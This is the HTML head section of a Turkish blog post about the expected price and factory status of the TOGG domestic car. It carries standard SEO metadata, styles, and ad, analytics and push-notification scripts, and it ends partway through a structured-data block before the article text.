

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelpaylasim.com/yerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda/
body_size: 26175
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="tr" prefix="og: https://ogp.me/ns#"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.guncelpaylasim.com/xmlrpc.php"/>

		
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda? &ndash; Güncel Paylaşım</title>
<meta name="description" content="Bugün gündemimizi çok ciddi şekilde meşgul eden gururumuz&nbsp;yerli otomobil TOGG fiyatı ne olacak, fabrika ne durumda sorularına yanıt vermek istiyoruz."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.guncelpaylasim.com/yerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda? &ndash; Güncel Paylaşım" />
<meta property="og:description" content="Bugün gündemimizi çok ciddi şekilde meşgul eden gururumuz&nbsp;yerli otomobil TOGG fiyatı ne olacak, fabrika ne durumda sorularına yanıt vermek istiyoruz." />
<meta property="og:url" content="https://www.guncelpaylasim.com/yerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda/" />
<meta property="og:site_name" content="Güncel Paylaşım" />
<meta property="article:author" content="admin" />
<meta property="article:section" content="Genel" />
<meta property="og:updated_time" content="2022-04-07T20:20:49+03:00" />
<meta property="fb:app_id" content="2672820919683264" />
<meta property="og:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/yerli-otomobil-togg.jpg" />
<meta property="og:image:secure_url" content="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/yerli-otomobil-togg.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Yerli Otomobil TOGG" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-27T10:00:56+03:00" />
<meta property="article:modified_time" content="2022-04-07T20:20:49+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda? &ndash; Güncel Paylaşım" />
<meta name="twitter:description" content="Bugün gündemimizi çok ciddi şekilde meşgul eden gururumuz&nbsp;yerli otomobil TOGG fiyatı ne olacak, fabrika ne durumda sorularına yanıt vermek istiyoruz." />
<meta name="twitter:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/yerli-otomobil-togg.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Güncel Paylaşım" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="2 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.guncelpaylasim.com/#person","name":"G\u00fcncel Payla\u015f\u0131m","url":"https://www.guncelpaylasim.com","logo":{"@type":"ImageObject","@id":"https://www.guncelpaylasim.com/#logo","url":"https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png","contentUrl":"https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png","caption":"G\u00fcncel Payla\u015f\u0131m","inLanguage":"tr","width":"937","height":"150"},"image":{"@id":"https://www.guncelpaylasim.com/#logo"}},{"@type":"WebSite","@id":"https://www.guncelpaylasim.com/#website","url":"https://www.guncelpaylasim.com","name":"G\u00fcncel Payla\u015f\u0131m","publisher":{"@id":"https://www.guncelpaylasim.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.guncelpaylasim.com/wp-content/uploads/2021/05/yerli-otomobil-togg.jpg","url":"https://www.guncelpaylasim.com/wp-content/uploads/2021/05/yerli-otomobil-togg.jpg","width":"700","height":"400","caption":"Yerli Otomobil TOGG","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.guncelpaylasim.com/yerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda/#webpage","url":"https://www.guncelpaylasim.com/yerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda/","name":"Yerli Otomobil TOGG Fiyat\u0131 Ne Olacak? Fabrika Ne Durumda? &ndash; G\u00fcncel Payla\u015f\u0131m","datePublished":"2021-05-27T10:00:56+03:00","dateModified":"2022-04-07T20:20:49+03:00","isPartOf":{"@id":"https://www.guncelpaylasim.com/#website"},"primaryImageOfPage":{"@id":"https://www.guncelpaylasim.com/wp-content/uploads/2021/05/yerli-otomobil-togg.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.guncelpaylasim.com/yerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda/#author","name":"G\u00fcncel Payla\u015f\u0131m","description":"guncelpaylasim.com sitesi i\u00e7erisinde g\u00fcncel hayata dair bir \u00e7ok konu hakk\u0131nda bilgi edinebilece\u011finiz geni\u015f kapsaml\u0131 blog sitesi. Sitemizdeki t\u00fcm i\u00e7erikler tamamen bilgilendirme ama\u00e7l\u0131d\u0131r. Olu\u015fabilecek problemlerden guncelpaylasim.com sitesi sorumlu tutulamaz.","image":{"@type":"ImageObject","@id":"https://www.guncelpaylasim.com/wp-content/uploads/2020/09/fav.png","url":"https://www.guncelpaylasim.com/wp-content/uploads/2020/09/fav.png","caption":"G\u00fcncel Payla\u015f\u0131m","inLanguage":"tr"},"sameAs":["https://www.guncelpaylasim.com","admin"]},{"@type":"BlogPosting","headline":"Yerli Otomobil TOGG Fiyat\u0131 Ne Olacak? Fabrika Ne Durumda? &ndash; G\u00fcncel Payla\u015f\u0131m","keywords":"yerli otomobil","datePublished":"2021-05-27T10:00:56+03:00","dateModified":"2022-04-07T20:20:49+03:00","articleSection":"Genel, Teknoloji","author":{"@id":"https://www.guncelpaylasim.com/yerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda/#author","name":"G\u00fcncel Payla\u015f\u0131m"},"publisher":{"@id":"https://www.guncelpaylasim.com/#person"},"description":"Bug\u00fcn g\u00fcndemimizi \u00e7ok ciddi \u015fekilde me\u015fgul eden gururumuz&nbsp;yerli otomobil TOGG fiyat\u0131 ne olacak, fabrika ne durumda sorular\u0131na yan\u0131t vermek istiyoruz.","name":"Yerli Otomobil TOGG Fiyat\u0131 Ne Olacak? Fabrika Ne Durumda? &ndash; G\u00fcncel Payla\u015f\u0131m","@id":"https://www.guncelpaylasim.com/yerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda/#richSnippet","isPartOf":{"@id":"https://www.guncelpaylasim.com/yerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda/#webpage"},"image":{"@id":"https://www.guncelpaylasim.com/wp-content/uploads/2021/05/yerli-otomobil-togg.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.guncelpaylasim.com/yerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->


<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="tr_tr"/>
<meta property="og:site_name" content="Güncel Paylaşım"/>
<meta property="og:url" content="https://www.guncelpaylasim.com/yerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda/"/>
<meta property="og:title" content="Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda?"/>
<meta property="og:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/yerli-otomobil-togg.jpg"/>
<meta property="og:image:alt" content="Yerli Otomobil TOGG"/>
<meta property="article:section" content="Teknoloji"/>
<meta property="og:description" content="Bugün gündemimizi çok ciddi şekilde meşgul eden gururumuz yerli otomobil TOGG fiyatı ne olacak, fabrika ne durumda sorularına yanıt vermek istiyoruz. Otomobil üretimi, ülkemizin en derin hüzün ve yaralarından birisidir. Devlet Demiryolları mühendisle"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://www.guncelpaylasim.com/yerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda/"/>
<meta name="twitter:title" content="Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda?"/>
<meta name="twitter:description" content="Bugün gündemimizi çok ciddi şekilde meşgul eden gururumuz yerli otomobil TOGG fiyatı ne olacak, fabrika ne durumda sorularına yanıt vermek istiyoruz. Otomobil üretimi, ülkemizin en derin hüzün ve yaralarından birisidir. Devlet Demiryolları mühendisle"/>
<meta name="twitter:image" content="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/yerli-otomobil-togg.jpg"/>
<meta name="twitter:image:alt" content="Yerli Otomobil TOGG"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; akışı" href="https://www.guncelpaylasim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; yorum akışı" href="https://www.guncelpaylasim.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Paylaşım &raquo; Yerli Otomobil TOGG Fiyatı Ne Olacak? Fabrika Ne Durumda? yorum akışı" href="https://www.guncelpaylasim.com/yerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guncelpaylasim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guncelpaylasim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fyerli-otomobil-togg-fiyati-ne-olacak-fabrika-ne-durumda%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='structured-content-frontend-css' href='https://www.guncelpaylasim.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.guncelpaylasim.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.guncelpaylasim.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,500,600,700%7CRoboto:400,500,400italic%7CLato:400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.guncelpaylasim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.guncelpaylasim.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guncelpaylasim.com/wp-json/wp/v2/posts/731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guncelpaylasim.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.guncelpaylasim.com/?p=731' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2630356560175443"
     crossorigin="anonymous"></script>
     
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(79043386, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/79043386" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<link  rel= "apple-touch-icon"  boyutlar= "  57x57" href= "/apple-icon-57x57.png" > 
<link  rel= "apple-touch-icon"  boyutlar= "60x60"  href= "/apple -icon-60x60.png" > 
<link  rel= "apple-touch-icon" size  = "72x72"  href= "/apple-icon-72x72.png" > 
<link  rel= "apple-touch-icon" size  = "76x76"  href= "/apple-icon-76x76.png" > 
<link  rel= "apple-touch-icon"  boyutları = "114x114"  href= "/ apple-icon- 114x114.png"> 
<link  rel= "apple-touch-icon" size  = "120x120"  href= "/apple-icon-120x120.png" > 
<link  rel= "apple-touch-icon" size  = "144x144"  href= "/ apple-icon-144x144.png" > 
<link  rel= "apple-touch-icon"  boyutları= "152x152"  href= "/apple-icon-152x152.png" > 
<link  rel= "apple-touch-icon"  boyutları = "180x180"  href= "/apple-icon-180x180.png" > 
<link  rel = "icon"  type = "image/png"  boyutlar = "192x192"  href= "/android-icon-192x192.png" > 
<link  rel= "icon"  type= "image/png" size  = "32x32"  href= "/favicon-32x32.png" > 
<link  rel= "icon"  type= "image/png" size  = "96x96"  href= "/favicon-96x96.png" > 
<link  rel= "icon"  type= "image/png" size  = "16x16"  href= "/favicon-16x16. png" > 
<link  rel= "bildiri" href= "/manifest.json" > 
<meta  adı="msapplication-TileColor"  content= "#ffffff" > 
<meta  name= "msapplication-TileImage"  content= "/ms-icon-144x144.png" > 
<meta  name= "theme-color"  content= "#ffffff" >


<meta name="google-site-verification" content="s_CB9wkf6Bf-PbhxDCBf0jTJlf5jOcklecgoWrPY3fU" />
<meta name="google-site-verification" content="vk49Kgf8BMH9Qf9gHRjuDOBk41x1pcBR76Ku6E6ANXU" />
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.guncelpaylasim.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4fab3d99-5d5c-421b-b87f-2f9b5c71e74f';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.guncelpaylasim.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5d451968-8243-4fe2-88cd-3c94a5f2a4fc";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "En son Güncel Paylaşımlar için size bildirimleri ÜCRETSİZ Göstermek İstiyoruz.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "guncelpaylasim.com";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "GÜNCEL PAYLAŞIM - YENİ NESİL BLOG";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "guncelpaylasim.com";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(dilediğiniz zaman abonelikten çık)";
oneSignal_options['promptOptions']['acceptButtonText'] = "EVET";
oneSignal_options['promptOptions']['cancelButtonText'] = "HAYIR";
oneSignal_options['promptOptions']['siteName'] = "https://www.guncelpaylasim.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Evet";
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
    },
